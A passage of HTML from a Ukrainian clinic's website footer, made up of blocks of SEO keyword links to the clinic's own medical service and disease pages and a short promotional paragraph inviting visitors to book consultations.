психіатр</a></span><span><a href="https://oberig.ua/diagnostics/psixoterapiya-103">Дитяча психотерапія</a></span><span><a href="https://oberig.ua/diagnostics/urolog-74">Дитячий уролог</a></span><span><a href="https://oberig.ua/diagnostics/dityaca-xirurgiya-89">Дитяча хірургія</a></span><span><a href="https://oberig.ua/diagnostics/dityacii-stacionar-90">Дитячий стаціонар київ</a></span><span><a href="https://oberig.ua/">Оберіг клініка</a></span></div></div></div></div><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="top-categories"><div class="shield__footers_module_block__wrapper__card-body" style="height: 150px; overflow-y: scroll; overflow-x: hidden;"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/nevrolog-69">Найкращий дитячий невролог</a></span><span><a href="https://oberig.ua/diagnostics/plasticna-xirurgiya-83">Пластична хірургія в києві</a></span><span><a href="https://oberig.ua/diagnostics/kolonoskopiya-94">Колоноскопія</a></span><span><a href="https://oberig.ua/diagnostics/onkoginekolog-40">Онкогінеколог київ</a></span><span><a href="https://oberig.ua/diagnostics/revmatolog-58">Лікар ревматолог киів</a></span><span><a href="https://oberig.ua/diagnostics/kolonoskopiya-94">Колоноскопія київ</a></span><span><a href="https://oberig.ua/diagnostics/plasticna-xirurgiya-83">Клініка пластичної хірургії</a></span><span><a href="https://oberig.ua/diagnostics/kompyuterna-tomografiya-kt-95">Кт ціна</a></span><span><a href="https://oberig.ua/diagnostics/revmatolog-58">Консультація ревматолога київ</a></span><span><a href="https://oberig.ua/diagnostics/nefrolog-70">Дитячий нефролог київ</a></span><span><a href="https://oberig.ua/diagnostics/xirurg-55">Лікар хірург</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/plasticna-xirurgiya-83">Пластична хірургія київ</a></span><span><a href="https://oberig.ua/diagnostics/nevrolog-48">Центр невролог</a></span><span><a href="https://oberig.ua/diagnostics/ximioterapiya-87">Хіміотерапія ціна</a></span><span><a href="https://oberig.ua/diagnostics/plasticna-xirurgiya-83">Клініки пластичної хірургії у києві</a></span><span><a href="https://oberig.ua/diagnostics/sudinna-xirurgiya-mikroxirurgiya-84">Судинна хірургія</a></span><span><a href="https://oberig.ua/diagnostics/oftalmolog-71">Дитячий офтальмолог в києві</a></span><span><a href="https://oberig.ua/diagnostics/pulmonolog-53">Лікар пульмонолог київ</a></span><span><a href="https://oberig.ua/diagnostics/urolog-57">Консультація уролога київ</a></span><span><a href="https://oberig.ua/diagnostics/mamografiya-108">Мамографія ціна</a></span><span><a href="https://oberig.ua/diagnostics/eroziya-siiki-matki-184">Ерозії шийки матки</a></span><span><a href="https://oberig.ua/diagnostics/stenokardiya-296">Лікування стенокардії</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/eroziya-siiki-matki-184">Діагностика ерозії шийки матки</a></span><span><a href="https://oberig.ua/diagnostics/taxikardiya-281">Тахикардія</a></span><span><a href="https://oberig.ua/diagnostics/uzd-diagnostika-364">Узд київ ціна</a></span><span><a href="https://oberig.ua/diagnostics/torch-infekciyi-219">Torch інфекція</a></span><span><a href="https://oberig.ua/diagnostics/toksicna-encefalopatiya-267">Токсична енцефалопатія</a></span><span><a href="https://oberig.ua/diagnostics/gostrii-paraproktit-394">Гострий парапроктит лікування</a></span><span><a href="https://oberig.ua/diagnostics/migotliva-aritmiya-294">Лікування миготливої аритмії</a></span><span><a href="https://oberig.ua/diagnostics/infarkt-miokarda-283">Інфаркту міокарда</a></span><span><a href="https://oberig.ua/diagnostics/neirocirkulyatorna-distoniya-286">Нейро циркуляторна дистонія</a></span><span><a href="https://oberig.ua/diagnostics/gipertoniya-299">Діагностика гіпертонічної хвороби</a></span><span><a href="https://oberig.ua/diagnostics/porusennya-ciklu-201">Порушення циклу</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/vidalennya-gemoroyu-lazerom-397">Лазерне видалення геморою ціна</a></span><span><a href="https://oberig.ua/diagnostics/sinusova-aritmiya-293">Синусоїдна аритмія</a></span><span><a href="https://oberig.ua/diagnostics/balanopostit-240">Баланопоститом</a></span><span><a href="https://oberig.ua/diagnostics/gardnerelyoz-197">Профілактика трихомоніазу</a></span><span><a href="https://oberig.ua/diagnostics/vulvovaginit-229">Лікування вульвовагініту</a></span><span><a href="https://oberig.ua/diagnostics/prisca-214">Пріска</a></span><span><a href="https://oberig.ua/diagnostics/sinusova-aritmiya-293">Синусова аритмія серця</a></span><span><a href="https://oberig.ua/diagnostics/protez-sinovialnoyi-ridini-312">Уколи гіалуронової кислоти для суглобів</a></span><span><a href="https://oberig.ua/diagnostics/nevralgiya-nevropatiya-cerepno-mozkovix-nerviv-261">Невралгія голови</a></span><span><a href="https://oberig.ua/diagnostics/prostatit-246">Профілактика простатита</a></span><span><a href="https://oberig.ua/diagnostics/uzd-diagnostika-364">Ціна на узд</a></span></div></div></div></div><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="top-proposition"><div class="shield__footers_module_block__wrapper__card-body"><ul style="list-style-type: none; padding: 0px;"><li style="padding-bottom:10px">Вітаємо Вас у приватній клініці - <a href="https://oberig.ua/">оберіг клініка зоологічна</a> наші вискококваліфіковані лікарі спеціалізуються на багатьох напрямках, наприклад: <a href="https://oberig.ua/diagnostics/uzd-101">узд діагностика</a> або <a href="https://oberig.ua/disease/rak-siiki-matki-121">шейки матки рак</a> </li><li style="padding-bottom:10px">Також звертаемо Вашу увагу, що у нас чудова - <a href="https://oberig.ua/categories/centr-xirurgiyi-pecinki-pidslunkovoyi-zalozi-20">трансплантація нирки ціна</a>, а також на інші наші послуги. Якщо Вам необхідна допомога <a href="https://oberig.ua/diagnostics/endokrinolog-75">лікар ендокринолог дитячий</a> звертайтесь за телефонами вказаних в контактах, записуйтесь на прийом до наших лікарів і ми залюбки Вас професійно проконсультуємо та призначемо якісне лікування. </li><li style="padding-bottom:10px">Якщо Вас цікавить - <a href="https://oberig.ua/diagnostics/kompyuterna-tomografiya-kt-95">оберіг кт</a> або <a href="https://oberig.ua/disease/ciroz-pecinki-143">признаки цирозу печінки</a> тоді записуйтесь до нас на прийом і ми надаємо Вам повну консультацію. </li><li style="padding-bottom:10px" class="text_gen">Лікарі клініки «Оберіг» проводять безпечне та ефективне <a href="https://oberig.ua/diagnostics/eroziya-siiki-matki-184">лікування ерозіі шийки матки</a> що допомагає запобігти ускладненням і зберегти репродуктивне здоров’я жінки. Фахівці нашої клініки мають великий досвід у діагностиці та лікуванні <a href="https://oberig.ua/diagnostics/eroziya-siiki-matki-184">молочниця</a> підбираючи методику лікування окремо для кожного випадку. Якщо помічаєте зміни у своєму самопочутті – <a href="https://oberig.ua/diagnostics/osteoporoz-203">остеопороз</a> зверніться до «Оберігу» — наші фахівці подбають про те, щоб Ви знову відчули комфорт і легкість. </li><li style="padding-bottom:10px" class="text_gen"><!-- text_gen_dop --></li></ul></div></div><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="top-requests-ua"><div class="shield__footers_module_block__wrapper__card-body" style="height: 150px; overflow-y: scroll; overflow-x: hidden;"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/kompyuterna-tomografiya-kt-95">Кт</a></span><span><a href="https://oberig.ua/diagnostics/insult-4">Інсульт</a></span><span><a href="https://oberig.ua/diagnostics/uzd-101">Узд</a></span><span><a href="https://oberig.ua/diagnostics/ginekolog-42">Гінеколог</a></span><span><a href="https://oberig.ua/diagnostics/citologiya-98">Цитологія</a></span><span><a href="https://oberig.ua/diagnostics/insult-4">Інсульти</a></span><span><a href="https://oberig.ua/disease/ciroz-pecinki-143">Цироз печінки</a></span><span><a href="https://oberig.ua/diagnostics/kolonoskopiya-94">Колоноскопія</a></span><span><a href="https://oberig.ua/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт київ</a></span><span><a href="https://oberig.ua/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт киів</a></span><span><a href="https://oberig.ua/diagnostics/mamografiya-108">Мамографія</a></span><span><a href="https://oberig.ua/diagnostics/ginekolog-42">Гінеколог киев</a></span><span><a href="https://oberig.ua/diagnostics/xirurg-55">Хірург</a></span><span><a href="https://oberig.ua/diagnostics/gastroskopiya-2">Гастроскопії</a></span><span><a href="https://oberig.ua/diagnostics/ginekolog-42">Гінеколог київ</a></span><span><a href="https://oberig.ua/diagnostics/terapevt-54">Мануальній терапевт</a></span><span><a href="https://oberig.ua/disease/rak-molocnoyi-zalozi-115">Рак молочної залози</a></span><span><a href="https://oberig.ua/disease/ciroz-pecinki-143">Цироз печінки симптоми</a></span><span><a href="https://oberig.ua/diagnostics/gastroskopiya-2">Гастроскопія це</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/kardiolog-46">Кардіолог</a></span><span><a href="https://oberig.ua/diagnostics/psixoterapiya-52">Психотерапія</a></span><span><a href="https://oberig.ua/diagnostics/anesteziya-ta-intensivna-terapiya-10">Анестезія</a></span><span><a href="https://oberig.ua/diagnostics/neiroxirurgiya-81">Нейрохірургія</a></span><span><a href="https://oberig.ua/disease/rak-slunku-116">Рак шлунку симптоми</a></span><span><a href="https://oberig.ua/diagnostics/endokrinolog-56">Ендокринологи київ</a></span><span><a href="https://oberig.ua/diagnostics/oftalmolog-50">Офтальмолог київ</a></span><span><a href="https://oberig.ua/diagnostics/insult-4">Реабілітація після інсульту</a></span><span><a href="https://oberig.ua/disease/rak-slunku-116">Рак шлунку</a></span><span><a href="https://oberig.ua/diagnostics/fizioterapevt-62">Фізіотерапевт</a></span><span><a href="https://oberig.ua/diagnostics/ximioterapiya-87">Хіміотерапія</a></span><span><a href="https://oberig.ua/diagnostics/lor-xirurgiya-80">Лор київ</a></span><span><a href="https://oberig.ua/diagnostics/promeneva-terapiya-43">Променева терапія</a></span><span><a href="https://oberig.ua/disease/rak-molocnoyi-zalozi-115">Рак молочної залози симптоми</a></span><span><a href="https://oberig.ua/diagnostics/kompyuterna-tomografiya-kt-95">Кт київ</a></span><span><a href="https://oberig.ua/diagnostics/kardiolog-46">Кардіолог київ</a></span><span><a href="https://oberig.ua/diagnostics/nevrolog-48">Лікар невролог</a></span><span><a href="https://oberig.ua/diagnostics/terapevt-54">Лікар терапевт</a></span><span><a href="https://oberig.ua/disease/rak-kiskivnika-tovstoyi-i-pryamoyi-kiski-117">Рак кишківника симптоми</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/disease/rak-yajecnikiv-111">Рак яєчників</a></span><span><a href="https://oberig.ua/disease/ciroz-pecinki-143">Алкогольний цироз печінки симптоми</a></span><span><a href="https://oberig.ua/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт ціна</a></span><span><a href="https://oberig.ua/diagnostics/endokrinolog-56">Лікар ендокринолог</a></span><span><a href="https://oberig.ua/diagnostics/plasticna-xirurgiya-83">Пластична хірургія київ</a></span><span><a href="https://oberig.ua/">Клініка оберіг</a></span><span><a href="https://oberig.ua/disease/rak-yajecnikiv-111">Рак яєчників симптоми</a></span><span><a href="https://oberig.ua/diagnostics/mamografiya-108">Мамографія київ</a></span><span><a href="https://oberig.ua/diagnostics/mamografiya-108">Мамографія ціна</a></span><span><a href="https://oberig.ua/diagnostics/oftalmolog-50">Лікар офтальмолог</a></span><span><a href="https://oberig.ua/diagnostics/insult-4">Інсульт лікування</a></span><span><a href="https://oberig.ua/diagnostics/nevrolog-69">Дитячий невролог київ</a></span><span><a href="https://oberig.ua/diagnostics/oftalmolog-71">Дитячий офтальмолог київ</a></span><span><a href="https://oberig.ua/diagnostics/oftalmolog-71">Дитячий офтальмолог</a></span><span><a href="https://oberig.ua/diagnostics/infekciinii-endokardit-285">Інфекційний ендокардит</a></span><span><a href="https://oberig.ua/diagnostics/gonoreya-250">Лікування гонореї</a></span><span><a href="https://oberig.ua/diagnostics/neirocirkulyatorna-distoniya-286">Нейроциркуляторна дистонія лікування</a></span><span><a href="https://oberig.ua/diagnostics/stenokardiya-296">Діагностика стенокардії</a></span><span><a href="https://oberig.ua/diagnostics/citomegalovirus-196">Цитомегаловірус лікування</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/kt-legen-347">Кт легень київ ціна</a></span><span><a href="https://oberig.ua/diagnostics/kt-legen-347">Кт легень</a></span><span><a href="https://oberig.ua/diagnostics/porusennya-ciklu-201">Менструальний збій</a></span><span><a href="https://oberig.ua/diagnostics/kriodestrukciya-siiki-matki-189">Кріодеструкція шийки матки</a></span><span><a href="https://oberig.ua/diagnostics/osteoporoz-203">Остеопороз лікування</a></span><span><a href="https://oberig.ua/diagnostics/citologicne-doslidzennya-236">Цитологічні дослідження</a></span><span><a href="https://oberig.ua/diagnostics/protez-sinovialnoyi-ridini-312">Вартість уколів гіалуронової кислоти</a></span><span><a href="https://oberig.ua/diagnostics/uzd-molocnix-zaloz-387">Ціна узд молочних залоз</a></span><span><a href="https://oberig.ua/diagnostics/kt-poperekovo-krizovogo-viddilu-xrebta-353">Кт поперекового відділу хребта</a></span><span><a href="https://oberig.ua/diagnostics/dobroyakisne-paroksizmalne-poziciine-zapamorocennya-dppg-277">Дппг</a></span><span><a href="https://oberig.ua/diagnostics/ultrazvukova-terapiya-320">Уз терапія</a></span><span><a href="https://oberig.ua/diagnostics/genitalnii-gerpes-195">Герпес генітальний</a></span><span><a href="https://oberig.ua/diagnostics/analna-trishhina-391">Лікування тріщин заднього проходу</a></span><span><a href="https://oberig.ua/diagnostics/toksoplazmoz-271">Токсоплазмоз клініка</a></span><span><a href="https://oberig.ua/diagnostics/kt-enterografiya-332">Кт ентерографія</a></span><span><a href="https://oberig.ua/diagnostics/uzd-diagnostika-364">Київ узд</a></span><span><a href="https://oberig.ua/diagnostics/uzd-sercya-exokardioskopiya-371">Ехокардіографія узд серця</a></span><span><a href="https://oberig.ua/diagnostics/orxit-242">Орхіт</a></span><span><a href="https://oberig.ua/diagnostics/uzd-diagnostika-364">Діагностика узд</a></span></div></div></div></div><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="info-requests-ua"><div class="shield__footers_module_block__wrapper__card-body" style="height: 150px; overflow-y: scroll; overflow-x: hidden;"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/disease/bartolinit-148">Бартолініт</a></span><span><a href="https://oberig.ua/disease/xolecistit-i-xolecistektomiya-u-ditei-140">Жовчний міхур</a></span><span><a href="https://oberig.ua/disease/gemoroi-44">Геморой це</a></span><span><a href="https://oberig.ua/disease/virazki-slunku-i-dvanadcyatipaloyi-kiski-39">Виразкова хвороба шлунка</a></span><span><a href="https://oberig.ua/disease/displaziya-siiki-matki-158">Чи виліковується дисплазія шийки матки</a></span><span><a href="https://oberig.ua/disease/gastroezofagealna-reflyuksna-xvoroba-gerx-55">Герх</a></span><span><a href="https://oberig.ua/disease/limfoma-xodzkina-176">Лімфома</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Позаматкова вагітність</a></span><span><a href="https://oberig.ua/disease/fibroadenoma-molocnoyi-zalozi-237">Фіброаденома</a></span><span><a href="https://oberig.ua/disease/rozsiyanii-skleroz-118">Розсіяний склероз це</a></span><span><a href="https://oberig.ua/disease/nirkova-kolka-80">Ниркова коліка</a></span><span><a href="https://oberig.ua/disease/virazki-slunku-i-dvanadcyatipaloyi-kiski-39">Виразка шлунку</a></span><span><a href="https://oberig.ua/disease/ektopiya-eroziya-siiki-matki-160">Ерозія шийки матки це</a></span><span><a href="https://oberig.ua/disease/molocnicya-vaginalnii-kandidoz-182">Кандидоз це</a></span><span><a href="https://oberig.ua/disease/polikistoz-sindrom-polikistoznix-yajecnikiv-101">Полікістоз</a></span><span><a href="https://oberig.ua/disease/polipi-zovcnogo-mixura-106">Поліпи</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Позаматкова вагітність це</a></span><span><a href="https://oberig.ua/disease/alergiya-25">Харчова алергія алергічна висипка у дитини</a></span><span><a href="https://oberig.ua/disease/endometrioz-162">Ендометріоз це</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">Признаки апендициту</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Згустки крові при місячних</a></span><span><a href="https://oberig.ua/disease/polikistoz-sindrom-polikistoznix-yajecnikiv-101">Полікістоз яєчників це</a></span><span><a href="https://oberig.ua/disease/kista-molocnoyi-zalozi-238">Кіста молочної залози</a></span><span><a href="https://oberig.ua/disease/adenoma-prostati-14">Аденома простати</a></span><span><a href="https://oberig.ua/disease/alergicnii-konyunktivit-18">Кон'юнктивіт лікування</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">Симптоми апендициту</a></span><span><a href="https://oberig.ua/disease/kista-molocnoyi-zalozi-238">Чи може кіста в грудях розсмоктатись</a></span><span><a href="https://oberig.ua/disease/ciroz-pecinki-143">Цироз печінки симптоми</a></span><span><a href="https://oberig.ua/disease/diareya-57">Діарея лікування</a></span><span><a href="https://oberig.ua/disease/alergicnii-konyunktivit-18">Кон'юнктивіт це</a></span><span><a href="https://oberig.ua/disease/varikocele-41">Варикоцеле це</a></span><span><a href="https://oberig.ua/disease/gemoroi-44">Геморой причини</a></span><span><a href="https://oberig.ua/disease/gemoroi-44">Що таке геморой</a></span><span><a href="https://oberig.ua/disease/nealkogolna-zirova-xvoroba-pecinki-nazxp-84">Стеатоз печінки</a></span><span><a href="https://oberig.ua/disease/alergicnii-konyunktivit-18">Коньюктивіт</a></span><span><a href="https://oberig.ua/disease/gemoroi-44">Кров з заднього проходу після випорожнення</a></span><span><a href="https://oberig.ua/disease/svishh-pryamoyi-kiski-124">Нориця це</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">Апендицит симптоми</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">Ознаки апендициту</a></span><span><a href="https://oberig.ua/disease/nexodzkinski-limfomi-81">Лімфома це</a></span><span><a href="https://oberig.ua/disease/ozirinnya-sucasnii-poglyad-na-virisennya-problemi-90">Ожиріння</a></span><span><a href="https://oberig.ua/disease/menopauza-207">Менопауза це</a></span><span><a href="https://oberig.ua/disease/poperekovii-spondiloartroz-fasetocnii-sindrom-188">Остеофіти це</a></span><span><a href="https://oberig.ua/disease/adenoyidit-adenoyidi-u-ditei-26">Вітрянка початкова стадія</a></span><span><a href="https://oberig.ua/disease/insult-yak-uniknuti-povtornogo-insultu-66">Мікроінсульт симптоми</a></span><span><a href="https://oberig.ua/disease/xolecistit-i-xolecistektomiya-u-ditei-140">Застій жовчі симптоми</a></span><span><a href="https://oberig.ua/disease/gisteroskopiya-157">Гістероскопія це</a></span><span><a href="https://oberig.ua/disease/algodismenoreya-21">Дисменорея це</a></span><span><a href="https://oberig.ua/disease/kista-yajecnikiv-68">Розміри яйцеклітини</a></span><span><a href="https://oberig.ua/disease/atopicnii-dermatit-15">Дерматит це</a></span><span><a href="https://oberig.ua/disease/lixomanka-u-ditini-74">Чому морозить при нормальній температури тіла</a></span><span><a href="https://oberig.ua/disease/epilepsiya-61">Епілепсія симптоми</a></span><span><a href="https://oberig.ua/disease/gemoroi-44">Геморой</a></span><span><a href="https://oberig.ua/disease/zakrep-63">Закреп</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Як викликати місячні за годину</a></span><span><a href="https://oberig.ua/disease/zmensennya-grudei-166">Великі груди</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Артеріальний тиск це</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/disease/potilicna-nevralgiya-i-xronicni-golovni-boli-192">Які уколи від защемлення нерва</a></span><span><a href="https://oberig.ua/disease/xolecistit-i-xolecistektomiya-u-ditei-140">Застій жовчі</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">Апендицит це</a></span><span><a href="https://oberig.ua/disease/logopedicna-robota-z-pacijentami-z-porusennyam-svidomosti-221">База оберіг</a></span><span><a href="https://oberig.ua/disease/rak-molocnoyi-zalozi-115">Рак молочної залози</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">Як болить апендицит</a></span><span><a href="https://oberig.ua/disease/cistit-142">Запалення сечового міхура</a></span><span><a href="https://oberig.ua/disease/mioma-fibroma-matki-79">Лейоміома матки це</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">Як зрозуміти, що болить апендицит</a></span><span><a href="https://oberig.ua/disease/gastroezofagealnii-reflyuks-u-ditei-52">Ліки від рефлюксу</a></span><span><a href="https://oberig.ua/disease/cistit-142">Цистит у чоловіків</a></span><span><a href="https://oberig.ua/disease/axalaziya-stravoxodu-u-ditei-19">Дилатація це</a></span><span><a href="https://oberig.ua/disease/xvoroba-krona-136">Запалення кишечника симптоми</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Скільки часу триває коклюш</a></span><span><a href="https://oberig.ua/disease/doroznya-aptecka-159">Ректодельт свічки дитячі</a></span><span><a href="https://oberig.ua/disease/gepatit-48">Гепатит симптоми</a></span><span><a href="https://oberig.ua/disease/potilicna-nevralgiya-i-xronicni-golovni-boli-192">Невралгія це</a></span><span><a href="https://oberig.ua/disease/nevrit-licevogo-nerva-82">Нерв</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Перші ознаки вагітності 1-2 тижні</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Згустки крові при місячних схожі на печінку</a></span><span><a href="https://oberig.ua/disease/kista-yajecnikiv-68">Жовте тіло це</a></span><span><a href="https://oberig.ua/disease/plevrit-99">Ексудат</a></span><span><a href="https://oberig.ua/disease/potilicna-nevralgiya-i-xronicni-golovni-boli-192">Протизапальні препарати при невралгії</a></span><span><a href="https://oberig.ua/disease/vertebroplastika-kifoplastika-ta-stentoplastika-vbs-152">Компресійний перелом хребта</a></span><span><a href="https://oberig.ua/disease/tranzitorna-isemicna-ataka-tia-129">Неврологічні болі в серці</a></span><span><a href="https://oberig.ua/disease/xolecistit-i-xolecistektomiya-u-ditei-140">Холецистит це</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Перші ознаки вагітності 1-2 тижні форум</a></span><span><a href="https://oberig.ua/disease/anemiya-24">Феритин це</a></span><span><a href="https://oberig.ua/disease/paxovi-grizi-u-ditei-105">Пахова грижа</a></span><span><a href="https://oberig.ua/disease/ciroz-pecinki-143">Лужна фосфатаза підвищена причини</a></span><span><a href="https://oberig.ua/disease/diareya-57">Діарея</a></span><span><a href="https://oberig.ua/disease/atopicnii-dermatit-15">Атопічний дерматит</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Як швидко вилікувати коклюш</a></span><span><a href="https://oberig.ua/disease/vnutrisnyoslunkovii-balon-43">Таблетки від грижі стравоходу</a></span><span><a href="https://oberig.ua/disease/gemoroi-44">Як виглядає геморой</a></span><span><a href="https://oberig.ua/disease/ginekomastiya-45">Гінекомастія це</a></span><span><a href="https://oberig.ua/disease/cistit-142">Антибіотик від циститу</a></span><span><a href="https://oberig.ua/disease/alergiya-25">Алергічний висип</a></span><span><a href="https://oberig.ua/disease/algodismenoreya-21">Скільки днів триває овуляція</a></span><span><a href="https://oberig.ua/disease/poperekovii-spondiloartroz-fasetocnii-sindrom-188">Спондильоз це</a></span><span><a href="https://oberig.ua/disease/kista-yajecnikiv-68">Що таке кіста</a></span><span><a href="https://oberig.ua/disease/alergicnii-konyunktivit-18">Кон'юнктивіт</a></span><span><a href="https://oberig.ua/disease/vikiden-nevinosuvannya-vagitnosti-klasifikaciya-pricini-diagnostika-i-likuvannya-40">Які виділення при вагітності на ранніх термінах</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Чим лікувати коклюш</a></span><span><a href="https://oberig.ua/disease/zmensennya-grudei-166">2 розмір грудей</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Таблетки, щоб пішли місячні</a></span><span><a href="https://oberig.ua/disease/gastrit-49">Гастрит це</a></span><span><a href="https://oberig.ua/disease/gidrotoraks-50">Задишка причини</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Як вилікувати кашель швидко</a></span><span><a href="https://oberig.ua/disease/insult-sudinna-katastrofa-z-yakoyu-mozna-i-treba-borotisya-67">При якому тиску йде кров з носа</a></span><span><a href="https://oberig.ua/disease/potilicna-nevralgiya-i-xronicni-golovni-boli-192">Потилиця</a></span><span><a href="https://oberig.ua/disease/atopicnii-dermatit-15">Дерматит на обличчі</a></span><span><a href="https://oberig.ua/disease/isemicnii-insult-pricini-simptomi-ta-naslidki-170">Як спровокувати рухи дитини</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Коклюш симптоми</a></span><span><a href="https://oberig.ua/disease/autizm-13">Аутизм симптоми</a></span><span><a href="https://oberig.ua/disease/displaziya-siiki-matki-158">Конізація шийки матки</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Які виділення перед місячними</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/disease/vikiden-nevinosuvannya-vagitnosti-klasifikaciya-pricini-diagnostika-i-likuvannya-40">Місяці вагітності по тижнях</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Кровотеча</a></span><span><a href="https://oberig.ua/disease/shho-robiti-yakshho-u-blizkoyi-lyudini-gepatit-215">Що робити</a></span><span><a href="https://oberig.ua/disease/xarcova-alergiya-137">Харчова алергія висип</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Нормальний тиск людини</a></span><span><a href="https://oberig.ua/disease/prostatit-103">Простатит це</a></span><span><a href="https://oberig.ua/disease/rak-stravoxodu-114">Аденокарцинома це</a></span><span><a href="https://oberig.ua/disease/virazki-slunku-i-dvanadcyatipaloyi-kiski-39">Ацетилсаліцилова кислота від чого</a></span><span><a href="https://oberig.ua/disease/vuzlovii-zob-150">Атпо це</a></span><span><a href="https://oberig.ua/disease/ozirinnya-sucasnii-poglyad-na-virisennya-problemi-90">Імт</a></span><span><a href="https://oberig.ua/disease/povtorna-rinoplastika-93">Ринопластика ціна</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Вагітність симптоми</a></span><span><a href="https://oberig.ua/disease/doroznya-aptecka-159">Отіпакс</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Артеріальна гіпертензія це</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Як позбутися сухого кашлю в домашніх умовах</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Діастолічний тиск це</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Хронічний бронхіт, лікування в домашніх умовах</a></span><span><a href="https://oberig.ua/disease/intimna-plastika-64">Види жіночих статевих органів</a></span><span><a href="https://oberig.ua/disease/zmensennya-grudei-166">Розмір грудей</a></span><span><a href="https://oberig.ua/disease/biopsiya-pidslunkovoyi-zalozi-29">Рак підшлункової залози</a></span><span><a href="https://oberig.ua/disease/elastografiya-161">Фіброз печінки</a></span><span><a href="https://oberig.ua/disease/adenoyidit-adenoyidi-u-ditei-26">Краплі від аденоїдів для дітей</a></span><span><a href="https://oberig.ua/disease/shho-take-rak-208">Раки</a></span><span><a href="https://oberig.ua/disease/alergicnii-rinit-17">Риніт</a></span><span><a href="https://oberig.ua/disease/prostatit-103">Лікування простатиту</a></span><span><a href="https://oberig.ua/disease/gastroezofagealna-reflyuksna-xvoroba-gerx-55">Езофагіт це</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Хгч це</a></span><span><a href="https://oberig.ua/disease/alergicnii-konyunktivit-18">Судинозвужуючі краплі</a></span><span><a href="https://oberig.ua/disease/gastrit-49">Гастрит симптоми</a></span><span><a href="https://oberig.ua/disease/cukrovii-diabet-144">Від чого з'являється цукровий діабет</a></span><span><a href="https://oberig.ua/disease/vikiden-nevinosuvannya-vagitnosti-klasifikaciya-pricini-diagnostika-i-likuvannya-40">Форма яйцеклітини</a></span><span><a href="https://oberig.ua/disease/kolposkopiya-172">Жовті виділення з піхви</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Як вилікувати кашель у дитини в домашніх умовах</a></span><span><a href="https://oberig.ua/disease/zbilsennya-gub-201">Збільшення</a></span><span><a href="https://oberig.ua/disease/liposakciya-71">Ліпосакція ціна</a></span><span><a href="https://oberig.ua/disease/tranzitorna-isemicna-ataka-tia-129">Ішемія це</a></span><span><a 